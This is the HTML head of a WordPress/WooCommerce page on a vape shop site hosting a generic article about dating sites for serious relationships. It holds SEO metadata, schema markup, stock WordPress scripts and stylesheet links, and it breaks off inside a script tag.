

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/
body_size: 15200
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Finding love on dating sites for serious relationships - Packwoods Los Angeles</title>
	<link rel="canonical" href="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finding love on dating sites for serious relationships - Packwoods Los Angeles" />
	<meta property="og:description" content="Finding love on dating sites for serious relationships Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different dating sites for serious relationships. there is dating sites for folks who are searching for a seriousREAD MORE" />
	<meta property="og:url" content="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/" />
	<meta property="og:site_name" content="Packwoods Los Angeles" />
	<meta property="article:published_time" content="2024-03-04T17:49:28+00:00" />
	<meta property="og:image" content="https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/","url":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/","name":"Finding love on dating sites for serious relationships - Packwoods Los Angeles","isPartOf":{"@id":"https://packwoods.net/#website"},"primaryImageOfPage":{"@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#primaryimage"},"image":{"@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#primaryimage"},"thumbnailUrl":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png","datePublished":"2024-03-04T17:49:28+00:00","dateModified":"2024-03-04T17:49:28+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#primaryimage","url":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png","contentUrl":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png"},{"@type":"BreadcrumbList","@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://packwoods.net/"},{"@type":"ListItem","position":2,"name":"Finding love on dating sites for serious relationships"}]},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net/","name":"Packwoods Los Angeles","description":"Packwoods X Runtz Disposable Vape","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://packwoods.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://packwoods.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Finding love on dating sites for serious relationships - Packwoods Los Angeles</title>
<meta name="description" content="Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Finding love on dating sites for serious relationships - Packwoods Los Angeles" />
<meta property="og:description" content="Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different" />
<meta property="og:url" content="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/" />
<meta property="og:site_name" content="Packwoods Los Angeles" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2024-03-04T17:49:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Finding love on dating sites for serious relationships - Packwoods Los Angeles" />
<meta name="twitter:description" content="Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://packwoods.net/#organization","name":"Packwoods Los Angeles"},{"@type":"WebSite","@id":"https://packwoods.net/#website","url":"https://packwoods.net","name":"Packwoods Los Angeles","publisher":{"@id":"https://packwoods.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png","url":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#webpage","url":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/","name":"Finding love on dating sites for serious relationships - Packwoods Los Angeles","datePublished":"2024-03-04T17:49:28+00:00","dateModified":"2024-03-04T17:49:28+00:00","isPartOf":{"@id":"https://packwoods.net/#website"},"primaryImageOfPage":{"@id":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://packwoods.net/author/","url":"https://packwoods.net/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://packwoods.net/#organization"}},{"@type":"BlogPosting","headline":"Finding love on dating sites for serious relationships - Packwoods Los Angeles","datePublished":"2024-03-04T17:49:28+00:00","dateModified":"2024-03-04T17:49:28+00:00","articleSection":"Uncategorized","author":{"@id":"https://packwoods.net/author/"},"publisher":{"@id":"https://packwoods.net/#organization"},"description":"Dating sites for serious relationships are a powerful way to find love. they could also be a great way to meet brand new people. there are a lot of different","name":"Finding love on dating sites for serious relationships - Packwoods Los Angeles","@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#richSnippet","isPartOf":{"@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#webpage"},"image":{"@id":"https://datingroo-au.com/wp-content/uploads/2020/03/elite-singles-3.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Feed" href="https://packwoods.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Comments Feed" href="https://packwoods.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Packwoods Los Angeles &raquo; Finding love on dating sites for serious relationships Comments Feed" href="https://packwoods.net/2024/03/finding-love-on-dating-sites-for-serious-relationships/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/packwoods.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://packwoods.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.93.1' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.93.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://packwoods.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://packwoods.net/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://packwoods.net/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://packwoods.net/wp-content/themes/groci/vendor/icons/css/materialdesignicons.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-bootstrap-css' href='https://packwoods.net/wp-content/themes/groci/vendor/select2/css/select2-bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='groci-stylem-css' href='https://packwoods.net/wp-content/themes/groci/css/stylem.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-mavenpro-css' href='//fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-font-robotocondensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='groci-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://packwoods.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://packwoods.net/wp-content/themes/groci/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='groci-child-style-css' href='https://packwoods.net/wp-content/themes/groci-child/style.css?ver=1.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
